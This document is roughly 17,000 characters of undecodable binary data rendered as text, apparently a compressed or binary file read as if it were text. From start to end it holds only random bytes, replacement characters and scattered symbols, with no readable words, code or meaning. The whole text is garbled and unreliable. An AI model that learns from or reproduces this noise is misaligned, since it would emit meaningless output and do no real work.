A,���%+�� &�B�9��EIQК^���,���>:(�0��@&��X�Ρ�.�R�$�`-ϗ���@��h0$q�U?�(o.���w��-+7�ee�ˋ��n<����X�P������i΂y���E������ep�8Q( e�*�lO{G��롇v��v������:�SuR++���%�vl�N��~i�ji��..ǻ�c�v�P,`��&����G9!s�bA.�� c2N��F{��yI�E��C�m�"�*JX�eƈ��;����"�`�]�a�#��K��y�TE!��1IS�����8�^$��Bo&c��?��¬���fI�f�rP��S�\��qΦ��m�¢�YNJJ�O��m;de��4Qs\f�zAh��1��ɫX�ߧM_��N�+�H�[F�~a�����-:b�φ�	:&���V
/˂���Ld�C?Xѥ/+}Q��|�yM���S��O� +z,��CG�*܂��� N�iN�<���sx���@K�(9�̾�>�[ʾAV��RM]-͘�IX;�ƺ'��q�W_�y��J��gQ!��5r䧵	U��g�-�dq@Z���c�i�i{}UVќY�h��y��C�gL�yW^��JE�>�F�̯��b]��R��9����ڵ��6u��I��X�u6�5�<I�gͧ�
����H��Q%�b�>6ދXN�v�V<˩�"Z|�Qt�	'�QK��%FI�h������^A���2��ʪ�P��c�V�z��{+�b���O��SF�Z��}o�s"�� I�E�t2a��3n���5o�"�h��R�0���J_O��w'W8&�/-ZD�S��M>�-��ӧ�:���@�@��s!B�>Aw�E��Ӿ-k�����'�B3f�gM]�)�,g.�L9��-[����T����ҁ��D�[�P���c�+���^:4SY|t������MO'd����:Q���ڍ���^K��@��J�c���*X�2{?�\�$n!o���2�C:�4�\�Jea:����(�J
����IB���{��_'�W�A3A).�ZSE�=
8G�b��7h�s����l.�:�lY����Lu+����2���bk9�m�ͼ�T���o|1J(�M\z�X�E ccmg�	X昲�gV��R�-���� a����q���M(R���<���`�4�L�k����9�����W���M�J��ܯK��'�JHw�q�,���]���Zvo�BD{ؐ-g�j`�)���2l0�:����v,ܻ���{�s1���j�iƴZ��!�Y3gRYe�Ȧ�r�d����MKN� �':����s���N;����|�!��
�ww�Ƶ�Ӳ�^FuU��Zxđ��y:�3X�c��ｓ����jAmL؛�l�P����@�p��@�/�V�uAf=3�W�w�>z饗���j�J�ŕ���n2��$�+� ������`����q���t"
=����ZN*Jh)X�I˰�ae��R����0 ��y7pִi��O�2-++�"�J���b�X���+������
:e��i�����s�t��QI�4��2f�2�Wb�w6�b�E�R���9W�4�����b�}�%��ya��Z~�DϊkR:EU��ucS��;Յ����eO&N�A^�7Sմ�YV�HĬ�@�Q;�Q����F2�X m$Kb���UP:ZB���*��?�(�����*��qn}���"<?d����]��`Q�e7U�!�B��s�rJu9M*�A����]�a��A�D�Q��(Ƭo��0F���έ���/?����v8�bת�}y�zA�!�93��z��㨨07���
�!��)��e ą��JX�`!i���/+��q����-�@���;�h7翑�������h߮�ƛ�͘����J<�k�/����VΨ)��kh��:�9}
�����BQ첞eP�o&S��״�&��^�,�hɼ�q�R��ǩ+�M�L8��oݼ�֭}�j�8
'hᑋi7{�ͻ멌���Vڸn�<n��R���Q��{��ΘIGw�1���&�/0N�T�1,g�^,��U���&t�s�N��{�<m�Trc�aߊ� �Ұw/��Z9Cb�^�Z5 �dgGՠ��7ւYg�*=+f$�9$�eBF��#�UŮ/�v4Lo������b��v�8N�)�G��W���>~/`i߳���������=�P���;㞝��B���<�k�RR.K7� K��!�i��h-�+������%�Ea&��2aS��{�+�
�f�D+�/X,�-�d�(�&?��*�(�+�� C�d2/���<�3���<���3���T*���}���>q�B��졐�7sG�����ʢ���h2{[�*Jh��ɡ�5��ʄ��f����ɷ3<x����`<e5����J�;	�ɧ \�w�gZ�p��P_��yA)��ޏy������k��b�ȓu��"���t�|&�lᷩ l>)W_i�NDA�/$��7��=��{�=ۆ������CȔ��i/;�����#����Q�
!\ɩ�{�@�"�}ȁO��L[57��C�<Ѡv�X,��y�����S�^)WUYNՓj���&�,���a��1���Rx^aF"0}������"*KK����y�܆u���-]�u�r8��63���y�����SݔiT_5I�
�{�n�֥���'k�⁸��q�KL\K�ą�����/Vq�Z=]���=�}��M�6��eU�^�5w.m۱�����Z�W,�g���E}=�b��Y��F��s\�7�ƻ�e�zX ���2�`R.�����f�V*V8����2�Sx=Y�0zp�p����'�t0���gW���#O=֒v�
�w<���v
�ln�D�SF�c^*����]��噿S���4�����d׼w'9{��ɗ���`L^N�b\�<BW���Hb���)lJ%-�VVE��=,���"��A<��l��޽GJAP>"1�z�b��E���+<�P%��L��GQn#Z��byJؿPR����zL�׳�$���"�,�ʍ[���ٲ���X��$yL��=yA������
1�3���r���`����4�;�ٵTUVJ��/���>��	�G%
PO#���`{�yȤ��SA'#n��<R�'��$��(t�
2��3���缀�<3v)��(�2.�T�����&�BZ^D)y@b��*�8)���������,���}ι�>��/�Ϫ���� 	� GdK�NS���#EL�"���Dt̯���i�H-�Ö(BQ� �
�*��Y�U�y�\�9��Z���/�
�YD��!���5�|�6k���]b�w{_�N.�=�_�l���nٗ���Ld:�n��K�`Y�q��,��cH#wH���i�7}�h��Cཎ��+�S�����U\K6d� �t�s�sПV�HIa�@B��0}sY��R�FuN�vU�q9����
���x0bpdR3��`P��.�sBk{s:��y�M����k����9������-��rt�ny��5��k��￪���s2������GddjN3�T�z���,^��	��1�m(r�	��2���~u�9ֳ;r�����V��kadPj��+ʬ��7��M9}��B�(1��f~b���=�HE���p��Q���ꊌ��I&��x�@!=���-.m90��?P��s��x;�9.����b�_��F�*@w�S:�3���Y�Bg`�*2uLřN�)V}Qn*ޛV�
ɗ���������AH�Z��S �g����)�N�Eִik���.8���E�)'-����c��83L��g�^>�	��eb>HH����.����wx8'q��;F(�'���!�@�f5[�45˪Tm�%��'��3�a����N������gQ.�ktC��:!�wNː�}H�|�J���I�y�Eru��lG��x��cJb�7���
"�X����������ı{�)�%�95v/��%Wx���.=I'�A?��$����>0s���$�'������͗����ّ��W�y��վu��
\���t=7Ԟ�rEI���VA����*�A�q�MhoH!0Lo����Uku�5[����U�F֛h�i���i2�� CC�Ǝd"��,�$�`_�������T�ϔ�25>.sS��Rk/*�c���!9}�<��o8��S��⹳2��d4;+���ԸLhMӊ�ѽv��9���u�<r��NL��{�Z���3"���o�6c����"k�N��8�jF��/��"3�2xN���X����U���3yB{�H��Qxm�	.'���~����=�0�.����꓂��+���t����Be�>�b�XL��Ml3��aB@�$�5��kRY[V�8#��.�|���<ϻ���Y"�<D�Bf�䒂��i�)���m4,V�5#F�I�X>55�N���C6�&�{n�7i����r�ؗu�����&�f����g<08���?�LI.__�VX�%��k͔T�0�\)N�6�f��c ZF��Y��ب>���޾E��=%���I��[̊�
k�Iܭ�E?������By?,��x����H��]���w?"��>M��N�D}��j�����WQ��ԅ{}�%����m�eM��R�~�ʂ댜خ������
:Q۠�ɏ����:o����������%��}^CU#���R�g\�[j��qb�ub�������Q��9�i��#{��� :U��$F�eF�}~�"VXl�P�jqGkK���o뾻.�[����{d�\�,��T����>;=-���=��B���鹣�|��9�n�u'S����Y�ݿ_LG�{�	�����٭0PS��QG��E�sO ��(���U�OQN�@� E��Qu��a�޷�-��u�+2��j��������qtx�?��{�/�Df <u%l:(������?3��F=&���V&�&�T`���S�ظ
�B,0R����B0|I��
c
J�W�O͑��?�uJt���Y�hKn�4��싐qn^#�gTm����3rjA�֢�7s܇����&��fn�?OMm�+W� #>���}��=�����#�^�a��J�rBV]����zK�ٿ�m٣���ߐ�Wn�C�B6p��)7Y�Yn
\^��ǁ|�~�a���ؠ�(�#e��RhCٮ�S2P ˒����@�҆�/5��N\Q�v6���Fz�q�E|�TyG�	]�G�B�G���=b��5�e��W�ϙi�{ o{�j�,�B���x�h6*���Da7���"�C8Z�t(�9z7�@�1m��v�MJ������e�"A��$�=�����yI�@�%���]@n�AL&��Pw>5BRKS^�H?��gy}�hLj<ZRh�),�Qgp��kZU�-)l�{E?�{<��B��Z�PX-Jm�f���y�>�`QY���3gh��V�U���3穾^��C]���w���q�&���{w�`�U�c��n�sl�Y�,��DcDkPpN�k4�}���m�[ѳ�Ig��MA��{$![�!BY>��m���lP��=@��V��I�F��<V�/���׺�~9t�]r�����6��i�"H�J�&@31HٌMD����%��q�979�����w��H���dum]^{�MM!��Ы?���0q4c�p)���6�4�`
i-'ԍ��,5�`�a�v��N��\����z��'�E%]h�O�����a�M�t���oD��ӡQض(#Z��b�T��b#+��Y��K��Q���>t�N�7)TE*5����3y��geCq�_;��Vݓ|�;�J��A�n�"2&�e�3�����dS���975"�����`^#F5YD�6� w��Ϡ.��B������������zv�J���G���LޛA�2��9�a��1����¡���&�$����׿�D=�mH�MY��l�{=��_�wifi��@F���6�I�[������N��[�n�\����~�F�t�7�~��.д(�6�]Y7V l��sy�MV/�N�փ2i�p '���(�Z#B�Zѣ�hv��R4���zQ3.Ԑ���ڕ)�t���5���A0�feh���3�ɳ�/�gr��U�k�b������];�˵3(jP��*�"A�J�����Z�Hû��9��}�M���k4w���p�HyP�h����r����7)�w�|���!�%t5{���>p�׬2���Ḻ��{d�	@�vk��b�'g�_��O8"���ϼ5��Ϛ�x�Qכq݆��nChR8%�[�^k�� ʸRw	���P>0�P
QaH�Ш��q��M�M�XT)����z�@�(�?����������YC���y��YkJ1�+�E;�e�Ju�������O閍���ٵ+i�A4�Ř���[����KÌ"k
�pA2FGH�Շ���n���cru�"/����Zfrܨ�k��d�ܴLOK1���j#m�k��Z��M�:��@C�gu)��[����ם�g���K�3Jz���l����e3p���~���.�T��l�"G�Ymާ�=�?�F5�q�l�Gϡ�E"�ջm� f�H�%��`-�9
a����J$f� ڽ�o� ��-��_��zy��j߅�4�4`D�"z�@4Xo��7-a�$�:�-�w���	\8�T�s��P̠��~t;6):�S�^�5�*J�Qg��ZXݵ���%�i�i@/o�}z�����q@����ݤ��9�m�J�pw�m���H ˵4�W��\���<k�H�8�3_����cH8��x��5��9r��+�oPc�:�sg�Jk�)�?�f\K��[o0���������.����}9zoA����y\��G��a[]� ^d��b�D��90�L�"Bo|b�1��<y�O?�C3��0d,�w.\�sW�J�0R��+#:��h�A�-z�:����C�����Ym[��~��.ܶF1Y�wd,��8����'ɦ�Z��u#?H	z��Hlڜ]y�qCO��Hj�%�HqhL��#CMŎ/�Q��"�0���t����#���j{�g���N�0�B���Q�ݫ̚���%l�zA�4����T��	?��C�桝[eb�,��GZ�l�l�,��pQ�5��лl�l[7�`Q���C�3��]{�2ӫ7��5*���C'�j���b��X����ﱓ�r&!��xf�ͽ'�W[�ы�)�!��u�x���^T�GAQwF)t"�6A9?mۜGF<���38�g�v
�z{����E��*,�B��G B%��#��1+qN���~��݃�׵Gfx�H�"�1BJ�h�H7�r��|��L������V��������и�I�~@i�����ȄY��f�lQ����iF�'
�a��5Ԁ6���0/K�]��� j��dc��&3�s���0239%;���{��ɜB~Y����ݔkݯC
i���jw�JCV�F�U4itnY�q7_���zuR��a���͢�4���ﱃ~3�j��������W[f�u�����^������<*_����{�R�pMv��%����#U�n����A��h��A�@-\���plРa�Y5����`l�|�w����Hq_}�-J��
�'d� �(&��s��qs������.!NݡC���;>���(G��,i����?�N���s
�`#雈�5(~s��Z�˼��H�'S�,0 #1S���V=1u`�"�#�Ӂ��\�ܚ�}%�T��ᑐ��B$v$���@�E�>CeqLB^7�f@��&�+ �����K(���������\���޷G7�>���ڃ�Gd���|Nj<�yj�a�]���Rc�����X>��Ǧ�w�z���ȣ���Z���Ѭ�9uS�ۘK���H6H5�������fn[S�r�p ����'�*���6�v�,�>�� ¾��o��.8Z'0.��Y/h�6�;���?�#⍲=�뒴ܺ�sI����<�9��eN�������Πsm���q�r+(�B�^�Z\M��iٽ���sh��u=�WV����K6`g�*̆g�춉,whB�| �kRm�+�P��!7����:�p�4HU焩�o��"�/ߔ�@^����Z��8�l)/��Xԫ�ZU���=�}��֝;����t�R��m	k�F�!Vg633-g�_4��چ\<���M�����-Y͸�*qk�m5!�a��I�������%�˲m�6��Ǩ�as)������.����r��-2]�Ԡu�#U���o�����z۴d�k���}�}�+�xB���=�'��.�I���s[6��N��P���n�pC`XO�|�������5w2���B��Ht�TS��O��v�Ӱ���4�\R��{Qm���a�tkF��t7C}���z��R�� �+����LhQ�H�W�:����h��peCS}�YJ����d��;9�3�� 0B��O>��?�o������z�Ktd(bو#�󥌼��Iٿ���j�8�R��ӓ�_^��¬z?9/(vs�bB��7W�܅��m՚b]ku��^�RUǵ�C�?Uǭu��~��T��u��oA(r��*�H^@+Ʀ����kJ :d�<L��$ΐG�x���E]"�%u�.4-9 T�Hz��o�u0t��Ы����> �g���q4�>��U����i�����n��Ë��N�{c1h��L%�L�9R�:Q[���?�G8*�a��,Iֱ��A��r�N�;T�SӀ�M��٘����
�,�}՛2��چ���4��j]h��7�5U����fJzO U��2nw��M�۰�퓀�.ė��_ ?��T�-���\<^x����*þRVĠ՚�c�J�لm!��+W�����r��%�ܗ_�ʚ��?�$�+qCDф����z�E�ݛ���5�mۜ���;Z�����X��/k}���:�����ȥk?!��u�!-ჯ�aC_�޽�}����ע��E6m���p�zM�x�M>o�kZd�M �~b�Q����m&<����>��[�Q8 Ϭ�X2'��t&��"}l�Y"��p�=`�頽4H����V3�Lq��h��VYY׺�B�u�r`|Zn^�W74BS���{ �4(0�B�]�)pM�.c	|~���e���r~ዿȆů���we_�gA��.��6�̥�Q���Ѕ���;?�]I#q���萀슂t��Y	lA� �6�r�
����9�j@�m���&�W��8H�q��;nANl=�`<��m0g*f{�*M�j���l��Y�AO&k�[&�X煑	#k:턱sBՉv�f[���`�~'�oE�V�v�ԟ�#Y��O-�k$mG��Lɼ/	�ْ�z�'Z���nO8����%"uܔ��wx{�����B�& �-��CMj���3y���xs�AuF׈\C������dlf����KR��_��Lo�A��P��m�0��(Hd}��T0��9�G���4����iY�̬2� m��B5f���~�@��lYJÃRE���n6r�$hY-�ӯ�,M����ќ��^e6��=ըT�ƕ�223�����Z+�-���Š��c�@�P:�Th������w���?��da�*�ç�'��;�;vʂfYU�8/^�(�w��V�z�T[~�Cj�Z��y����}C�=|gJJ8n�qY�j߂I��i0��O���\����j}^��X �T(�B,��� F���qyy��(#�M�l[��a�Q3j �$�5��ئ����F䚆���B�0�)��C:i���Y��d]���?���[��]7Q�k�67t#hQU��|���րd�C�Ҡ{�cGz,�t����dH�������[9��6� �����d��Y9v���y⌴tcY��6N����@�"��84n�l�@<77K��Q�T.*�Y �,�Cc64#;��P@�ߐlW�����򿯵�4�lo���X#:c]�5ml��,=�"y��"cs�b�����z�, �F�	�asj�Io�1k�Yqn�5gP����,N���"4�2�0���M����F�@��h�i����;�M0�f`��%M���n�(3s��=�����q	��3
�ѹ�? a�5��P Z!��:<����qy���fm7#�O��uষ�����L:|���~�.�{K�[S#�M}J�|�G�?�~�U8�WZ�ʑ"?1��}XbqQk�C��`�4�s1m�З�7��J��_VHd�$��{R��|M!�kK�r�L)|��D�*��qM)k�I�A�*��c����a�����hj�yY�=O��=���d��݉�	�v�\8wZ�5S���v������K�dq~������V���=g���krL�˝�}3p���jJC�Y4�u�P�9�^��%޴F�8���74���ޤS�OiF7 ��ֵ��i�Y7\���.�JE�)4�C�O�$�w1�<��Yz�!pXPQ�D�0��m�p�Q
҃*�~��Wlv({kh44�����<DG�T��6E���}
[�,��]h�;'S��|vT����8����2ʎ��
0�����r㪖��we��ʰ��Z4R������e�̤MM��1�٫���oL�.gM��7�9Y���^�4>��>X��0P����L����r�"��ͤ�Ho�X�9�N%��k�ϩQE+�*¶iۭ��/�6y5�EC�'�28���6���HJ���N�/*рh��!�}1����̸��yٷ	�'�������ӕ	�������p�I�o�H��8�%��(>h�ш���ѕ%&D��	����V�KI=a&L�q.����-3rᝓ�0r�'�+Bp}e��sq���:o5�.i敡'��0���ܨ8d��+�VY��̬ր�dfbL�����b��Cm�1Xv�,�Z��Խ��&m�7�'�@��L7���]7�2:�{��D|���pN�7j�]w0;�4u��#��n޾}�,�SZS�t��y����?�s�⏞S�hI��٧��B�C������O-�Q�BPw��$�4\\X�x@��.wz�9��8	��ڝ�i(�~�zxCh�����]V��M�h]7d
�'�Z(�"8�l�o�T�V�g�f���C��<�7�͔t�B���˥���9��9Bx�B�8�n����`�v^�*�[dٌ����q1#�6_hߔ�Fdn�7���B۠"|?��%��m�����(�YJ�92��>7:)#��V����pS��Bwa��O�SB�M]$k��:�g<������(�;1\fQ���d��ߘ�d\LvMC��hT����(�.^�m�4�(����29��X7� F>��1�7O&��52�&t5�8ӑ���g����:�x	�L������;��5�p,�홀�ʿ���d"�������҃�f�n��J���cb��ƴ�TT�^\"��:q���yZ:z~�ԐD��Y���Z��z����ɠ��@�[E���/�z�I����z����"�6��շ��q���VC� W��mH�%��ɡ�`
�	D�ê��w�!)\_p#H0�Ok�͊�U�d"�mRH�Gf���P���zJ�ظ�y��+;�n�9��z�TK��RW;�� �n����X[�	{����๗qe��ۛ׭��&�Y-�T�V�HAa>{�6����;�I�00�c`C�w�@�E�nސ!uB�Z��C\�SwO������s1�d˖-6[P��k�UMMM���6齨ll�Ym,�Ķa���6ǚ�"�34�	̐�E�U���y��,h]�`���օ��7808"43����WmS>Q&��|�ҫ99ٯp[+�w�����5�Z1�F�h�ir�'���TH����d��ָ���>���e�t���:�i:��0	gXe4�g��"B�֫��#�%�~&���:����ĶK��2�nq�UB8&�����%u�!s�\���RL��U�!��F�vҔ��E�V��`$y� ��-��*�
K`@������7��]�����iu0�g	by6gs�P�H �0ITC��3�gh=ox`�= mݴ�����ԑ����)��l,J�e`���P�}q��q�Hƶ�� � ʸޛ�IDY�t�sWm�%��¾-��O}��"`�_zI�ֺ��7N�&�x�_[j�1F�>�YF���8���-�ϝ��u��(���z�����Uj����r���_$����縡���حj��}��nbtd�T��d�6)Rq�%������`ı��P�*.��!(vK�:ၑ1�?��)��[ҩohi��i	�!(�BHbu�Njz��y��A��g��fd����Sk�C%�M5�)_\,[j��$���i��:A�3����v�����PS��A�����Zw�v��m�Є g��oI���҂�����m�<��c���sN���m���{��o|�d��Q{n�,�[��m���j�S[�q�ON����/�����a�=��!&J#�Crll\���3r�c�ɝ�ڢ�n]^��X7��|^���{N�Az\�u���_a�<;���R&�ڍk�*K`�����ۛ&��{-r�aӛ�|~U_���Aty���qM�-�4_8I��ԍ/���ĩL�.�ᕹ���s\�-�NN�,��  �*��:�PQ�ԤSQ�le^7���1-�J��U��P����da1#w-�V�83-�^���"egL�-+���ް�ϩY���� �8yl�F�"�o�zS�����?�YbU���3ꨚrx�.ٵuJ��5��┭U&�+�t�(��Ki�FC��"��t[D�}��_��C�&7��x�j�A"�ޢ���i�w*M��qw[�mL��z}�'��5��T:w_�w�N��/�����{N�9'Ǐ�E�#:̌ծ��EZ+.HemI����hD>���ju��_�eօN�:�v�4hwk�I�3'皧7��j#@A���o��Q�֊)�CC����o��E
'�;h�$�R*U�>?1}�($<G8<���z��釦�����]��� �����}
�a���G��+qHm��R�u��u�1�B�E�#{Fx�7� u}&�Au8�EkH ��C�ut@JY85 @��t�Tz5#Ɣ���u�l���z�P��h#b��N�P�f�2(���w��B�^�(~}����� %'��US4Z���+�}/j-kD�}�]>�=���NMʓO<��,!|���	���⋚v�Q=���r��j8t�^������2�kiq��}�ɏI�ސ������u�p�V��M���~X�D[���mr�f+#�h�K�J����G�E
��Ȝ��s�޽��-�p��+��	%����Iڃ����לٸ�0Z,��B�ڪf]j�7	�A�&r�b���T�;����	��:�t�my���;�~�S��	׷������A�tC�u�p
[� ���2=��E�r:�+�M���6&��b́g�5;6��yJ�h�yr������z��^׎;�ܩwu��t�,�����n�!�B=�' �,�kH�Qga��:&'Μ��;#�[�Y{���>�k��%�u¦T��i/��\���B3��{�SVCW�	���,��[�u]���]�0�43��`(fr'F� s�Џ��N	zw}���P�¾y��ۺ.�P�e��}��N�����6�����NC0>��[���
ݹk7�+W.��y�����}C�T��~����~Ylã�>���tN�?�ɤ�]���_�7.K���g�f����cd�8����t�����{��I#(ŏ�Q�hf�ֽ�yTY=/4#�U�?�P-ԑ4��TLmS��%�������Q>�!+V�RS�~\�I�D��;vi]<�g��d2���m�#0`�WL�_���gY�J���W����@F�ڈ�}��r��U�w�6�E������:Lf�>��?��?b洦���f �������-P�h��A4�����A���6Dv{�d��5St�+��G�B�τ1� �h�<̙8!P�B�ykRl�fi��U�1
KaF�n 4�b����Ϻ�Noǚ@l���KC�����.^�c�)��'��"	�h�ް�\n3�$�&��$I�1��+� �łh��9ICSk�Zш'҂n�a��l�YC�=M���]�5��yi���ʪfc̲"��dCv�u�C���b�ZM��\����A���s)6��q�\lBq0�7�$��Ϛ
Hhx� k������k��s��ŵ�U�
jm�u�\�j�>��^E1?l<z��X��B�>;��wZ���J������vᦩ�|�����G��X�ݥ����KJ����6�M._��u@vo
i��0Z"�c%ٽk�\<�5��XY���<`�# k5mx��K	����
ݔ�E0�bz9��>C�������?gc;w�$1�駟vu���v�^k�2F�u�ݒ���H���3�3���F��>��ώ�֗�F�tّ�+�Y�� ThA�o��:1[gHGG},u�F�& e0��i�ОdA�7�9�IY�'��l¹&j�\�(%�c����L�N)D_v�ӄ�z���xi���������/��@r��1G5>_NoK=Z��Ià���}�m �[H���!�k�z^���r��Au|׸&�q�ޏ��0��95P����P'||�5�(�mC�]��% ��1�z
�ɦ���/��C������Y�h�P�t�V�`L�8z߀��}��R'f����Hfxr�2E��k4�a6�y��1����a��1qM�������n�m|�q��._T�"�>��F���Ӏ����tFCN0J42!*�c�ʪ>x�9cS�S���$��,~�T͇#[�ʠ. �������tԍ�VK�9����{�r�q�L��}H�L�,��ba4���E֗nj�&EuVh�DL�M�`��	��	���y 5,��	0{"�_"������b��O ��Z��^����159��8�(=�x��Nǭ�b�R?q��ѣ�J��yC��{T���Cݻ�ׯ��wߕ�\=�QBf%u��}�ӟ戎49(�����a��l�vB�A�=r�kB�x-`)_7.�K<_�������r�dd���j��z4)�}ə�n�0�m:q�(!��CCN��qmfVέ���mo�)RR� �)���{ó!#��t�5u\�u����,ךRk��w��k��u0�W�IlH5��z����fA[�oZ��ڭ��_��V�ǵi�ߪW1�PƇdm��>3d��CCü1���E�n�n�L�.��A☘�������d�WL�fhpH�^�)���/|�r��Y����g>�7[R�~_��Fl��?���ˑ����_�;=n�����B�dH �_�s���s`���.��������/fैP.+.z��U�<�gb�ꌽk�m�nF��T�4Y��t��rj�‣ض�3r��dHL�c���!�kQU�t��P=c5/Ԋ� �=�i����)��JD�S\4�ҥ:�#J��o�.�\�DMp�YŤ�>mWUzY7�E���2�"qmM#�,�q$�G�d�"*O�,�7�����\Y^6�b�A�x�m0'�A�6$���BO��ӜC��,�'�)���R�!�����9��9Y�.KB�^w>�ӥA���+r��U�u�.���G$_r������?����{��w���}W2پ�'�_�G//�AO���=?�َՕ1��A��)�Cŭ�������\�o��������G�O~�S�ǹt�
�Ȱ�7�
�?�iy��g���4�������#��?���k��*�}��8ؙ��КipRC��jK-p���Ϛ� ք,K'�;�y������P��`���� ����x�5X���&8��~5�N֗eE�w��)i�.�O	�)���.��.�Ăs�,�rq᫘�>_���ٳ�#C%a�H>�;�M
�Qu08a����H�뗮k�sY��y֥FF�r�{%7Tcm��@�Fu=��u��D� eޣ="�%��ׯ����8��M�[��t��9������?��C����&5y��75Kc�������aeC��Q��W�p�aoX�t:1�ަ���E�Fku�Z���E��࢒W4o � 1���u��,���\"è����^)��|k���Yg����⼬�8/�U ��Pc�XF�M�� T/h*�Z���lb�a6��CkP��&NI�?�S��RXU�q�`�I����V��zZ���ѽ��(N*`AuM8��5z��]7�f&��C�[��~��qm��rO'!����;����B���m�a��Im�/�w&�}��!����tյ�_L�#S3�-��S�j�dbˤ�=4&aqX7	"<���ޤ+��W��_r����l���{��`ǌ���t_��F�0Pg/� �]Z{ #�^y[����Z�B$�K��Kj�Ձ��Fӷ�:.'N��(���t@-�|��<�����k�ܦ�쩧��q|��G�Ͼ�-��b-��T�[.���턫9C�>~?�&풥��)��2w ��1�m�2��]�[�1�,p�# �vmCξ��d�oj���&��>�D�z�p�6|�Z'�s*hJ^kɛg.��-S2
�2�h�o��S("�' V��↜:yJ����wm���1��&'��n��i��$
��@[�vc].�/�y�1� o��M�'��׵����3���}�g��طWWV5 Z�#G�Ƚ��G����W�� ����c��l�?/�U=�k�mq����񃓏�{�A/���}���EXgQWf�4����A��/���u.��aaդN���j��ܠ�3۴���F�*������.K	�|(����䳤��Â$e�z'Iz�c�p,!�(�=��{oZ�~2��lB�.�j��ښ����a*R�u.�B��A)G��w���V��o���I#�b�CMO�`J��{�5�Z�n$��5"^�m����sJ,�J�隭��c��X�e�)�;�}�K�^�lT��N������fdˎ=j���>�쭋��(�16� K��>�,�b��m�x�9{���1�=
��<u(q�E������#�<b{u\o��
����gd���2������}�����¥Kl�@p�u۴|L3�7�xCd�=�A`�����Q�S$C��@Q�FiX� I ������nr/"�˞�{��֟>�z����Md��}�qG�{9m�)Ƞ�?��kCXǎ�q����̌d��*T�%彡�RF�S5�=���R�^F؇ �I	�Q�%�DN�X�g���Z�ܽ}FJ��G�ε�:z������ګ�Ik���٣�jێ�R�Ud`h 5���.�&�0c�s@3���)�_A�Q��r^F�	�C�����F*k��;w�CGMo���P/:q��B��eTkW�|QmmBrט^�'?�I���\��������$�샞�T��N��fA*���N͇�qg�f������'�F��1��E�nz�]r���/����A*j�+݉]�{߃L�A�(�jw�L��lʑc�O}C.����B݈	�9�8<%��0C���6�D�WO�&4c���g��dh�HoY^]'	eh�@gSR�lp��;�.� ���Gα�zb��n��f�P	�|_����L2�]��N߯Qe�U����YkF���_dzp���ߖf	����J���X��9���JEa��^3�U���,Vǈ&O��a�)��t�:�W�2����O6Z�~B�В������� i@K�� ='��C0�6�����O6��y�:��=2�'�|��w���k���k���k/�x5k�Zs˗d||R6*넢SL�V�^�I!W��X�jZ�R)h��8X�s���L�ت  �i�^l�,�"�5�V��� �E�H�a
�,�QJm#T�p��c�������G����#J������cI�
_���;���#��h�=Gh�<1*���rU˲�'K|&U�Yk�84��[mG?/���H@`�^��h`�߿�u�gO]��5�e�RT=m2�3�{$����~��\�� ;��۵Cݐ�o賀 �ؘ�H���)�����1�u�܄����u�6Yv��I���*�ب���k�jD�oP�β���Wead�1'�ʩS�坓'y ��>�M�g���Bqrs�]��B���z�C�+��+wz����Z�D�ƌ=��/�r�/��'�y�>� �{��ܢN�Su����[.��a�3f�����|`�%9y�荜��wP���n�u����W~M����:�<F:Rb�� ��g��<��Nph����y���f�$��n}h���ڜ�~��#���H`��Z
k��Z3��ک6�aA�����Ý}t#�N ��F8�9[(��(Ƣp{�2`�	d��f}�`e	�V
zJ_˴/�S3�ȶ�lVV�dt�e���Ȭ:��+Ү�sZlF�����L��de�T6Q��-KW4՚ٝƦ����N�:C7"J7�?|��5�Z`��W�<��������A����Ͻ��eUa��g�3;�?��yx���/d�	{c�}��sE����Mi���h$�+��`u
Uzupv�J��D&I�+�e��s@и���}B�k-nqaAkroȗ��Y����/1�����A��I�)����N[��P4�|O���������VM�K
�dzp�,hf	���Ke䭀a���e��:��-+�eIYӠ�/��ά-�����T����Q�*4���ܼ,G�f6�� bhx��fT�z$1��
ǅsA�@d�e�:�������ȼf�����gX_W��eI�{�\Ӻ��={��<�2�E�n%ҳ���u��k01~�B�9�~2J>�+H�6���*�>�q�P�2�Z�=Iz�=��.���n����MU�~�u+`�:uJS��qtKn^�:�^M�G�xx�AA���	|��T�jV4��)|p^�5�'�|��˶�sR][�_���!O�р���d����W��96<��XL}�j�j�>r������z�q��nXP����{��"����Ӻ�4�ҍ�YV`=ut#�Z�Y�]��&�S��m������n��R���>�9���C��L�k�f�uw>�H��������x��\GѵU��ڢV�S-GzC��d vY�n��iYq�g^#�6�tӟpR���wk%6�8d�6�s*���p��=� ��(���_�zC��:D�Ə�ٜ;w���rmP����Ƨ�����=7��@��}p;8:,�?�e�loH7���6�5���_]���fAԙ�׽v��!1A$��r��Ͷ�Z�^ß��*t��Q�uO�`J>��1,	"PL:��������EMJm}E:��k�եj�w�.��MTwBʡ� �¸�P����AW�5�5��z�[>}X������X��̤L���6�i��C/��u^���&� Ҧ�1R��١B3�uZ����ݵ]
Qh�ݧP��k�v`�ދ�""CCe�a-˷��ad$��[Ց��/����~7!U��bh!m���J>�N�;���&g|ᛉ}����`xnq�p�BDwc�
��v4�Z�"�/��5����8���y�~S8)�AUX`%*x��UL�M����Fe7o\��W/�S��~)C�4Q]�Q:$_���g��֗��M�34ތ9�#2ey����Cr M��S�w��.p��^��':��a 隚^k��u=o��!�k���ޙu�ʆM�l�1�P�z�1_�{��ۄYL;E�T��ġ[$�A	�FypD���	,0A�Ɉѱ���12�Y7�yע��e�v����u�w����:Ds."u�R\o�}��O��~�3�Wz1�5p�ŀu�&����҉�lB�=vB�fmo�.����K��-�QE���y�"����'���6�u�G\Μ=g���}]鯥Z&h5
�)�mfuւ�fh�7༫
ﭭ�v/�[���0�y�m_��5��W7�'�Q^�}|ux���QW���c��1�uj *5T"B�y� u���G��xψA���v�&�0�g����<��,_�,��:j����5ɺ3l �/�) Re�������I�BH��g���M1i-E��z]���)i�-��w�]��%EX�F%-extP7e��z#`��9e����/ĮQzh��#�f�g#R��,�Ā� ꚝ�5xD�;��[Wې��-i�
 �@� �{�}l�����>,H<���[�k�N��yC�����Hے�]RG��~/���|�Ǉ��ד�A:5��Fs�H�����J�kP&Z�6஺F����;�&ʉ�j��*YҬ ���)��q�_��9�	�
55Ȣ�4�!�
